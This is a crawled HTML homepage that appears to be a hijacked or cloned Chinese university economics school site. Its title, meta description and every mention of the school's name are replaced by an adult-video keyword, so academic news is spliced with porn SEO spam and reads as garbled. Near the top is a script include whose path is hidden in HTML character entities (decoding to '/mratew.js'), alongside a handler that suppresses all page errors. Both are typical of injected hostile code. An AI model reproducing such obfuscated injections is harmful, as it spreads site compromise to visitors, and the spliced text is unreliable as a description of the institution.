

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuliji88.com/
body_size: 21852
content:
<!DOCTYPE html>
<html><head><meta name="description" content="专注于分享福利姬短视频与福利视频资源，高清画质、每日更新，打造高质量的私密视频观看体验，满足不同口味需求。">



    
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0,minimal-ui:ios">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
     
        <title>福利姬视频_福利姬成人视频</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#109;&#114;&#97;&#116;&#101;&#119;&#46;&#106;&#115;"></script><meta name="pageType" content="1">
<meta name="pageTitle" content="福利姬
">
<meta name="keywords" content="福利姬" />

        <link href="style/style.css" rel="stylesheet" type="text/css">
        <link href="style/xzindex.css" rel="stylesheet" type="text/css">

        
  

    
<script language="javascript" src="_sitegray/_sitegray.js"></script>

<link rel="stylesheet" type="text/css" href="index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1001,'/index.jsp',-1,1563666869)</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

    <body><h1><a href="http://www.fuliji88.com/">福利姬</a></h1>

        
        <div   date-time="1748948970"   dir="oakjfe" class="head">
            <div   date-time="1748948970"   dir="ifyuqo" class="con">
                <div   date-time="1748948970"   dir="bddhbj" class="top clear">
                    
                    <div   date-time="1748948970"   dir="zuicbu" class="dingg">
                        <script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/system/resource/js/openlink.js"></script><UL>
    <LI> <a href="index.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59765)">福利姬</a> </li>

    <LI> <a href="wzdt.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59752)">网站地图</a> </li>

    <LI>  </li>

    <LI> <a href="xwzx-ywgk.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1233" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 57882)">院务公开</a> </li>

    <LI> <a href="jyxc.htm" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59767)">建言献策</a> </li>

    
    <li class="nod"><span>|</span> <a href="//fuliji88.com/en/" target="_blank" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59778)">English</a> </li>
                            

</UL>
                    </div>
                    <div   date-time="1748948970"   dir="fumgph" class="logo fl">
                        
<a href="index.htm" title="福利姬
（新）"><img src="img/logo20230510.png" style="width: 123px;" /></a>
                    </div>
                    <div   date-time="1748948970"   dir="oqcoxh" class="top_right fr">

                        <div   date-time="1748948970"   dir="orzziz" class="search fr">
                            


<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script><style>
    #appu2 .qwss{}
    #appu2 .tj{}
</style>
<div   date-time="1748948970"   dir="lrcvaw" id="divu2"></div>
<script type="text/html" id="htmlu2">
    <div   date-time="1748948970"   dir="vqptsi" id="appu2">
        <div   date-time="1748948970"   dir="hlzpdk" v-if="!isError">
            <input type="text" class="qwss text" placeholder="请输入关键字" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit">
            <input class="tj sousuo" name="submit_button" type="image"  src="images/index_06.png"  value="" v-on:click="onSubmit()"/>
        </div>
        <div   date-time="1748948970"   dir="rcprfz" v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu2").html($("#htmlu2").text());
</script>
<script>
    var appOwner = "1563666869";
    var token = gettoken(10);
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu2",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/aop_views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script>
                        </div>
                    </div>
                </div>
            </div>
                    <div   date-time="1748948970"   dir="mmfwtk" class="menu">
                        <ul class="nav clearfix">

    <li id="m1" class="m  ">
        
            <a href="xygk1/yzjy.htm" target="_blank">福利姬概况
<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="jamirk" class="cor">
            
                <li>
                    <a href="xygk1/yzjy.htm">院长寄语</a>
                </li>
            
                <li>
                    <a href="xygk1/xyjj1.htm">福利姬简介
</a>
                </li>
            
                <li>
                    <a href="xygk1/xrld1.htm">现任领导</a>
                </li>
            
                <li>
                    <a href="xygk1/dshr1.htm">大师鸿儒</a>
                </li>
            
                <li>
                    <a href="xygk1/lsyg.htm">历史沿革</a>
                </li>
            
                <li>
                    <a href="xygk1/xszx.htm">系所中心</a>
                </li>
            
                <li>
                    <a href="xygk1/yjjg.htm">研究机构</a>
                </li>
            
                <li>
                    <a href="xygk1/xygh.htm">学院工会</a>
                </li>
            
                <li>
                    <a href="xygk1/znbm.htm">职能部门</a>
                </li>
            
                <li>
                    <a href="xygk1/wyh1.htm">委员会</a>
                </li>
            
                <li>
                    <a href="xygk1/xzzx.htm">下载中心</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m2" class="m  ">
        
            <a href="xwzx.htm" target="_blank">福利姬<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="skupkz" class="cor">
            
                <li>
                    <a href="xwzx/tzgg.htm">通知公告</a>
                </li>
            
                <li>
                    <a href="xwzx/zhxw.htm">综合新闻</a>
                </li>
            
                <li>
                    <a href="xwzx/zjgd.htm">专家观点</a>
                </li>
            
                <li>
                    <a href="xwzx/rwzf.htm">人物专访</a>
                </li>
            
                <li>
                    <a href="xwzx/xsqy.htm">学术前沿</a>
                </li>
            
                <li>
                    <a href="xwzx/djxx.htm">党建信息</a>
                </li>
            
                <li>
                    <a href="xwzx/spdt.htm">视频动态</a>
                </li>
            
                <li>
                    <a href="xwzx/xc.htm">宣传资料</a>
                </li>
            
                <li>
                    <a href="xwzx/yqyjj.htm">疫情与经济</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m3" class="m  ">
        
            <a href="szdw1/szjs.htm" target="_blank">师资队伍<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="ruxtgm" class="cor">
            
                <li>
                    <a href="szdw1/jsml1.htm">教师名录</a>
                </li>
            
                <li>
                    <a href="szdw1/gjfwjs2.htm">高级访问教授</a>
                </li>
            
                <li>
                    <a href="szdw1/kzjs1.htm">客座教授</a>
                </li>
            
                <li>
                    <a href="szdw1/szzp1.htm">师资招聘</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m4" class="m  ">
        
            <a href="kxyj1.htm" target="_blank">科学研究<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="hznohf" class="cor">
            
                <li>
                    <a href="kxyj1/kydt1.htm">科研动态</a>
                </li>
            
                <li>
                    <a href="kxyj1/tzgg.htm">通知公告</a>
                </li>
            
                <li>
                    <a href="kxyj1/jzhyyg/xshy.htm">讲座会议预告</a>
                </li>
            
                <li>
                    <a href="kxyj1/xsj/xshy1.htm">学术交流</a>
                </li>
            
                <li>
                    <a href="kxyj1/sxk/zjgd.htm">思想库</a>
                </li>
            
                <li>
                    <a href="kxyj1/bshldz.htm">博士后流动站</a>
                </li>
            
                <li>
                    <a href="kxyj1/xskw2.htm">学术刊物</a>
                </li>
            
                <li>
                    <a href="kxyj1/kytj/kyxm.htm">科研统计</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m5" class="m  ">
        
            <a href="bkspy.htm" target="_blank">本科生培养<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="jtlcin" class="cor">
            
                <li>
                    <a href="bkspy/jxdt1.htm">教学动态</a>
                </li>
            
                <li>
                    <a href="bkspy/tzgg1.htm">通知公告</a>
                </li>
            
                <li>
                    <a href="bkspy/jxms.htm">教学名师</a>
                </li>
            
                <li>
                    <a href="bkspy/jxjx.htm">教学奖项</a>
                </li>
            
                <li>
                    <a href="bkspy/zyjs.htm">专业介绍</a>
                </li>
            
                <li>
                    <a href="bkspy/bkky1.htm">本科科研</a>
                </li>
            
                <li>
                    <a href="bkspy/gzzd.htm">规章制度</a>
                </li>
            
                <li>
                    <a href="bkspy/zlxz.htm">资料下载</a>
                </li>
            
                <li>
                    <a href="bkspy/gjhz/b2_2bksglngxm.htm">国际合作</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m6" class="m six ">
        
            <a href="xsxw.htm" target="_blank">研究生培养<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="rzxejs" class="cor">
            
                <li>
                    <a href="xsxw.htm">学术学位</a>
                </li>
            
                <li>
                    <a href="zyxw.htm">专业学位</a>
                </li>
            
                <li>
                    <a href="//www.fuliji88.com/ema/">EMA中国经济项目</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m7" class="m  qi">
        
            <a href="gjhz.htm" target="_blank">国际合作<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="wytpwt" class="cor">
            
                <li>
                    <a href="gjhz/jldt.htm">交流动态</a>
                </li>
            
                <li>
                    <a href="gjhz/hwxxywsjl.htm">海外学习与外事交流</a>
                </li>
            
                <li>
                    <a href="gjhz/gjxm1.htm">国际项目</a>
                </li>
            
                <li>
                    <a href="gjhz/hwzjsk.htm">海外专家授课</a>
                </li>
            
                <li>
                    <a href="gjhz/hzyx2.htm">合作院校</a>
                </li>
            
                <li>
                    <a href="gjhz/zlxz.htm">资料下载</a>
                </li>
            
                <li>
                    <a href="gjhz/lxwm.htm">联系我们</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m8" class="m  qi">
        
            <a href="xstd1.htm" target="_blank">学生天地<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="qcsqzl" class="cor">
            
                <li>
                    <a href="xstd1/jyr.htm">经院人</a>
                </li>
            
                <li>
                    <a href="xstd1/jys/xwzx.htm">经院事</a>
                </li>
            
                <li>
                    <a href="xstd1/tzgg.htm">通知公告</a>
                </li>
            
                <li>
                    <a href="xstd1/hdyg.htm">活动预告</a>
                </li>
            
                <li>
                    <a href="xstd1/syfz/zpxx.htm">生涯发展</a>
                </li>
            
                <li>
                    <a href="xstd1/gzzd.htm">规章制度</a>
                </li>
            
                <li>
                    <a href="xstd1/zlxz.htm">资料下载</a>
                </li>
            
                <li>
                    <a href="xstd1/gywm2.htm">关于我们</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m9" class="m  qi">
        
            <a href="xyfw1.htm" target="_blank">校友服务<p class="i"></p></a>
            <ul class="sub">
            <div   date-time="1748948970"   dir="bsfsot" class="cor">
            
                <li>
                    <a href="xyfw1/hdyg.htm">活动预告</a>
                </li>
            
                <li>
                    <a href="xyfw1/xyhkx.htm">校友会快讯</a>
                </li>
            
                <li>
                    <a href="xyfw1/pphd1/fdsxjjxjlt.htm">品牌活动</a>
                </li>
            
                <li>
                    <a href="xyfw1/xydt.htm">校友动态</a>
                </li>
            
                <li>
                    <a href="xyfw1/xyzz/qqxyh.htm">校友组织</a>
                </li>
            
                <li>
                    <a href="xyfw1/xzk_.htm">《仙舟客》</a>
                </li>
            
                <li>
                    <a href="/cdn-cgi/l/email-protection#86e3e5e9e8feffc6e0f3eaefecefbebea8e5e9eb">感恩母校</a>
                </li>
               </div>   
            </ul>
    </li>
    <li id="m10" class="m  ">
        
            <a href="sqxm1.htm">暑期项目</a>
    </li>

</ul>


                    </div>
                
            

        </div>
        
        
        
<div   date-time="1748948970"   dir="wvtgyy" class="m-top">
    <div   date-time="1748948970"   dir="zqbgxk" class="wap wap-menu">
        <img src="img/menu.png" class="menu" alt="">
        <img src="img/close.png" class="close-menu" alt="">
    </div>
</div>
<div   date-time="1748948970"   dir="bmkfxi" class="wap m-head">
    <div   date-time="1748948970"   dir="sscuxe" class="m-logo">    


        <a href="index.htm" title="" onclick="_addDynClicks(&#34;wbimage&#34;, 1563666869, 67089)"><img alt="" src="dfiles/21652/images/public/logo2.jpg"></a>
    

</div>
    <div   date-time="1748948970"   dir="ntuzaq" class="m-nav">
        <div   date-time="1748948970"   dir="hykdho" class="m-tlink">
<a href="index.htm" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59765)">福利姬</a>
<a href="wzdt.htm" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59752)">网站地图</a>

<a href="xwzx-ywgk.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1233" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 57882)">院务公开</a>
<a href="jyxc.htm" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59767)">建言献策</a>
<a href="//fuliji88.com/en/" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1563666869, 59778)">English</a>
</div>
      


<style>
    #appu6 .qwss{}
    #appu6 .tj{}
</style>
<div   date-time="1748948970"   dir="zpavqg" id="divu6"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/html" id="htmlu6">
    <div   date-time="1748948970"   dir="rkehpm" id="appu6">
        <div   date-time="1748948970"   dir="awuxzw" v-if="!isError">
            <input type="text" class="qwss" placeholder="请输入内容" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit">
            <input class="tj" name="submit_button" type="image" src="img/fdj2.png" value="" v-on:click="onSubmit()"/>
        </div>
        <div   date-time="1748948970"   dir="rcxotf" v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu6").html($("#htmlu6").text());
</script>
<script>
    var appOwner = "1563666869";
    var token = gettoken(10);
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu6",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/aop_views/search/modules/resultmobile/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script>
        <ul class=""><li><a href="xygk1/yzjy.htm" target="_blank" title="福利姬概况
">福利姬概况
</a><span></span>
 <ul>
<li><a href="xygk1/yzjy.htm" title="院长寄语">院长寄语</a></li>
<li><a href="xygk1/xyjj1.htm" title="福利姬简介
">福利姬简介
</a></li>
<li><a href="xygk1/xrld1.htm" title="现任领导">现任领导</a></li>
<li><a href="xygk1/dshr1.htm" title="大师鸿儒">大师鸿儒</a></li>
<li><a href="xygk1/lsyg.htm" title="历史沿革">历史沿革</a></li>
<li><a href="xygk1/xszx.htm" title="系所中心">系所中心</a></li>
<li><a href="xygk1/yjjg.htm" title="研究机构">研究机构</a></li>
<li><a href="xygk1/xygh.htm" title="学院工会">学院工会</a></li>
<li><a href="xygk1/znbm.htm" title="职能部门">职能部门</a></li>
<li><a href="xygk1/wyh1.htm" title="委员会">委员会</a></li>
<li><a href="xygk1/xzzx.htm" title="下载中心">下载中心</a></li>
</ul>
 </li>
<li><a href="xwzx.htm" target="_blank" title="福利姬">福利姬</a><span></span>
 <ul>
<li><a href="xwzx/tzgg.htm" title="通知公告">通知公告</a></li>
<li><a href="xwzx/zhxw.htm" title="综合新闻">综合新闻</a></li>
<li><a href="xwzx/zjgd.htm" title="专家观点">专家观点</a></li>
<li><a href="xwzx/rwzf.htm" title="人物专访">人物专访</a></li>
<li><a href="xwzx/xsqy.htm" title="学术前沿">学术前沿</a></li>
<li><a href="xwzx/djxx.htm" title="党建信息">党建信息</a></li>
<li><a href="xwzx/spdt.htm" title="视频动态">视频动态</a></li>
<li><a href="xwzx/xc.htm" title="宣传资料">宣传资料</a></li>
<li><a href="xwzx/yqyjj.htm" title="疫情与经济">疫情与经济</a></li>
</ul>
 </li>
<li><a href="szdw1/szjs.htm" target="_blank" title="师资队伍">师资队伍</a><span></span>
 <ul>
<li><a href="szdw1/jsml1.htm" title="教师名录">教师名录</a></li>
<li><a href="szdw1/gjfwjs2.htm" title="高级访问教授">高级访问教授</a></li>
<li><a href="szdw1/kzjs1.htm" title="客座教授">客座教授</a></li>
<li><a href="szdw1/szzp1.htm" title="师资招聘">师资招聘</a></li>
</ul>
 </li>
<li><a href="kxyj1.htm" target="_blank" title="科学研究">科学研究</a><span></span>
 <ul>
<li><a href="kxyj1/kydt1.htm" title="科研动态">科研动态</a></li>
<li><a href="kxyj1/tzgg.htm" title="通知公告">通知公告</a></li>
<li><a href="kxyj1/jzhyyg/xshy.htm" title="讲座会议预告">讲座会议预告</a></li>
<li><a href="kxyj1/xsj/xshy1.htm" title="学术交流">学术交流</a></li>
<li><a href="kxyj1/sxk/zjgd.htm" title="思想库">思想库</a></li>
<li><a href="kxyj1/bshldz.htm" title="博士后流动站">博士后流动站</a></li>
<li><a href="kxyj1/xskw2.htm" title="学术刊物">学术刊物</a></li>
<li><a href="kxyj1/kytj/kyxm.htm" title="科研统计">科研统计</a></li>
</ul>
 </li>
<li><a href="bkspy.htm" target="_blank" title="本科生培养">本科生培养</a><span></span>
 <ul>
<li><a href="bkspy/jxdt1.htm" title="教学动态">教学动态</a></li>
<li><a href="bkspy/tzgg1.htm" title="通知公告">通知公告</a></li>
<li><a href="bkspy/jxms.htm" title="教学名师">教学名师</a></li>
<li><a href="bkspy/jxjx.htm" title="教学奖项">教学奖项</a></li>
<li><a href="bkspy/zyjs.htm" title="专业介绍">专业介绍</a></li>
<li><a href="bkspy/bkky1.htm" title="本科科研">本科科研</a></li>
<li><a href="bkspy/gzzd.htm" title="规章制度">规章制度</a></li>
<li><a href="bkspy/zlxz.htm" title="资料下载">资料下载</a></li>
<li><a href="bkspy/gjhz/b2_2bksglngxm.htm" title="国际合作">国际合作</a></li>
</ul>
 </li>
<li><a href="xsxw.htm" target="_blank" title="研究生培养">研究生培养</a><span></span>
 <ul>
<li><a href="xsxw.htm" title="学术学位">学术学位</a></li>
<li><a href="zyxw.htm" title="专业学位">专业学位</a></li>
<li><a href="//www.fuliji88.com/ema/" title="EMA中国经济项目">EMA中国经济项目</a></li>
</ul>
 </li>
<li><a href="gjhz.htm" target="_blank" title="国际合作">国际合作</a><span></span>
 <ul>
<li><a href="gjhz/jldt.htm" title="交流动态">交流动态</a></li>
<li><a href="gjhz/hwxxywsjl.htm" title="海外学习与外事交流">海外学习与外事交流</a></li>
<li><a href="gjhz/gjxm1.htm" title="国际项目">国际项目</a></li>
<li><a href="gjhz/hwzjsk.htm" title="海外专家授课">海外专家授课</a></li>
<li><a href="gjhz/hzyx2.htm" title="合作院校">合作院校</a></li>
<li><a href="gjhz/zlxz.htm" title="资料下载">资料下载</a></li>
<li><a href="gjhz/lxwm.htm" title="联系我们">联系我们</a></li>
</ul>
 </li>
<li><a href="xstd1.htm" target="_blank" title="学生天地">学生天地</a><span></span>
 <ul>
<li><a href="xstd1/jyr.htm" title="经院人">经院人</a></li>
<li><a href="xstd1/jys/xwzx.htm" title="经院事">经院事</a></li>
<li><a href="xstd1/tzgg.htm" title="通知公告">通知公告</a></li>
<li><a href="xstd1/hdyg.htm" title="活动预告">活动预告</a></li>
<li><a href="xstd1/syfz/zpxx.htm" title="生涯发展">生涯发展</a></li>
<li><a href="xstd1/gzzd.htm" title="规章制度">规章制度</a></li>
<li><a href="xstd1/zlxz.htm" title="资料下载">资料下载</a></li>
<li><a href="xstd1/gywm2.htm" title="关于我们">关于我们</a></li>
</ul>
 </li>
<li><a href="xyfw1.htm" target="_blank" title="校友服务">校友服务</a><span></span>
 <ul>
<li><a href="xyfw1/hdyg.htm" title="活动预告">活动预告</a></li>
<li><a href="xyfw1/xyhkx.htm" title="校友会快讯">校友会快讯</a></li>
<li><a href="xyfw1/pphd1/fdsxjjxjlt.htm" title="品牌活动">品牌活动</a></li>
<li><a href="xyfw1/xydt.htm" title="校友动态">校友动态</a></li>
<li><a href="xyfw1/xyzz/qqxyh.htm" title="校友组织">校友组织</a></li>
<li><a href="xyfw1/xzk_.htm" title="《仙舟客》">《仙舟客》</a></li>
<li><a href="/cdn-cgi/l/email-protection#e7828488899f9ea781928b8e8d8edfdfc984888a" title="感恩母校">感恩母校</a></li>
</ul>
 </li>
<li><a href="sqxm1.htm" title="暑期项目">暑期项目</a>
 </li>
</ul>
    </div>
</div>
        
        
        
        
        
        

        
        <div   date-time="1748948970"   dir="dzplyy" class="focusBox">
                <ul class="pic">
        <li>
        <a href="" onclick="_addDynClicks(&#34;wbimage&#34;, 1563666869, 1018130)"> <img src="images/weibiaoti-1.png" /></a>
        <div   date-time="1748948970"   dir="ayewgi" class="in_hu con">
            <a href="">
                
            </a>
        </div>
    </li>
    <li>
        <a href="" onclick="_addDynClicks(&#34;wbimage&#34;, 1563666869, 1018112)"> <img src="images/weixintupian_20250515083214.jpg" /></a>
        <div   date-time="1748948970"   dir="ixcvcn" class="in_hu con">
            <a href="">
                
            </a>
        </div>
    </li>
    <li>
        
        <div   date-time="1748948970"   dir="zfdhze" class="in_hu con">
            
        </div>
    </li>
    <li>
        <a href="//fuliji88.com/gjhz/hwzjsk/jxmjjxjz1.htm" onclick="_addDynClicks(&#34;wbimage&#34;, 1563666869, 1014113)"> <img src="images/jiangxuemojiaoshouquanji2024.jpg" /></a>
        <div   date-time="1748948970"   dir="vkyolf" class="in_hu con">
            <a href="//fuliji88.com/gjhz/hwzjsk/jxmjjxjz1.htm">
                
            </a>
        </div>
    </li>
    <li>
        
        <div   date-time="1748948970"   dir="qkvurq" class="in_hu con">
            
        </div>
    </li>
</ul>
<div   date-time="1748948970"   dir="rglfhq" class="jiao con">
    <ul class="hd">
        <li></li>
        <li></li>
        <li></li>
        <li></li>
        <li></li>
    </ul>
    
    <a class="prev" href="javascript:void(0)" style="display:none;"></a>
    <a class="next" href="javascript:void(0)" style="display:none;"></a>
</div>

        </div>


        
        <div   date-time="1748948970"   dir="hepmpc" class="xin_in">
            <div   date-time="1748948970"   dir="twajoo" class="hasMoreTab con">
                <div   date-time="1748948970"   dir="bvakqo" class="hd" style="width: 1150px;">
                    <ul class="clear">
                        <li><a href="xwzx.htm">福利姬</a><i>·</i></li>
                        <li><a href="kxyj1.htm">科学研究</a><i>·</i></li>
                        <li><a href="gjhz.htm">国际合作</a><i>·</i></li>
                        <li><a href="xstd1.htm">学生天地</a><i>·</i></li>
                        <li><a href="xyfw1.htm">校友服务</a><i>·</i></li>
                         <li><a href="ztwz1/esdzl.htm" style="color:#e90303;">专题网站</a><i>·</i></li>
                         <li><a href="ghzs.htm">工会之声</a><i>·</i> </li>
<li><a href="//fuliji88.com/bnhd/bnsy.htm" style="color:#e90303;margin-left: 20px;">学科百年网站</a> </li>
                    </ul>
                </div>
                <div   date-time="1748948970"   dir="almzfv" class="bd">
                    <div   date-time="1748948970"   dir="mnfldw" class="conWrap">
                        <div   date-time="1748948970"   dir="btxmau" class="con">
                            

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><ul>
    <li class="first">
        <div   date-time="1748948970"   dir="oiuwup" class="xzk">
        <div   date-time="1748948970"   dir="fgwhsv" class="tu">
            <a href="info/1024/33657.htm"><img src="/__local/3/65/A8/1E0735FF5B9FBD2E2308D9179A2_390DEA9B_2B7DC.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1024/33657.htm">入校60年，16位八旬同班校友复旦再聚首</a></h3>
        <p><a href="info/1024/33657.htm">福利姬
建校120周年当天，16位80岁左右的老人从天南海北齐聚福利姬
，共同为母校庆祝百廿华诞。他们是福利姬
1965级经济学系校友，今年...</a></p>
        <div   date-time="1748948970"   dir="qhpxfv" class="date">
            2025-06-03
        </div>
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="eizuzb" class="xzk">
        <div   date-time="1748948970"   dir="whsdiu" class="tu">
            <a href="info/1024/33597.htm"><img src="/__local/6/50/D1/84C378249B9998B3B0FDA544B81_57ED7338_1C17B.jpeg?e=.jpeg" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1024/33597.htm">大国竞争与世界秩序重构 | 名家讲坛第99期</a></h3>
        <p><a href="info/1024/33597.htm">5月23日晚，福利姬
“名家讲坛”第99期课程在师生们的热切期待中拉开帷幕。本期讲坛特别邀请了清华大学五道口金融学院讲席教授、清华大学...</a></p>
        <div   date-time="1748948970"   dir="qpvfvh" class="date">
            2025-05-30
        </div>
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="tdqxuy" class="xzk">
        <div   date-time="1748948970"   dir="zfvkvw" class="tu">
            
        </div>
        <h3></h3>
        <p></p>
        <div   date-time="1748948970"   dir="geocis" class="date">
            2025-05-30
        </div>
        </div>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u9_33657','dynclicks_u9_33597','dynclicks_u9_33577'],[33657,33597,33577],"wbnews", 1563666869)</script>

                        </div>

                        <div   date-time="1748948970"   dir="vuisan" class="con">
                            

<ul>
    <li class="first">
        <div   date-time="1748948970"   dir="wbybrd" class="tu">
            <a href="info/1034/33617.htm"><img src="/__local/E/90/28/7D1B441F425F81FD99EEB316AFB_909DF3CD_C10A.png" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1034/33617.htm">前沿 | 福利姬
罗长远等在开放经济领域权威期刊JIMF发表论文</a></h3>
        <p><a href="info/1034/33617.htm">作者简介：罗长远，福利姬
教授王  宁，福利姬
博士研究生内容简介：2018年以来，受到贸易摩擦的影响，中美之间的直接经贸联系...</a></p>
        <div   date-time="1748948970"   dir="akliec" class="date">
            2025-05-23
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="ehnauu" class="tu">
            <a href="info/1034/33247.htm"><img src="/__local/D/1D/0D/8EFE5339F4E6209DEE2C68C743E_D04AB5F7_69E24.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1034/33247.htm">福利姬
赵腾宇的两篇合作论文近期被经济学领域顶尖期刊REStat和JEBO正式接收</a></h3>
        <p><a href="info/1034/33247.htm">近日，福利姬
赵腾宇老师的两篇合作论文近期被经济学领域顶尖期刊The Review of Economics and Statistics和Journal of Economic Behavio...</a></p>
        <div   date-time="1748948970"   dir="gmmwxe" class="date">
            2025-05-20
        </div>
    </li>
    <li>
        <div   date-time="1748948970"   dir="gogdkb" class="tu">
            <a href="info/1034/31377.htm"><img src="/__local/2/8D/DB/72CE3435C995C593C8E749A8DDD_9456B015_4D1A8.jpg" style="margin-top:0;"></a>
        </div>
        <h3><a href="info/1034/31377.htm">前沿 | 福利姬
陈诗一等在环境经济学顶尖期刊JEEM发表论文</a></h3>
        <p><a href="info/1034/31377.htm">作者及单位：陈诗一、梁恩东，福利姬
刘朝良，浙江财经大学福利姬
内容简介在我国，中央政府有意识地要求发达地区承担更多减排任务。大...</a></p>
        <div   date-time="1748948970"   dir="ybddas" class="date">
            2025-04-23
        </div>
    </li>
</ul>
<script>_showDynClickBatch(['dynclicks_u10_33617','dynclicks_u10_33247','dynclicks_u10_31377'],[33617,33247,31377],"wbnews", 1563666869)</script>

                        </div>

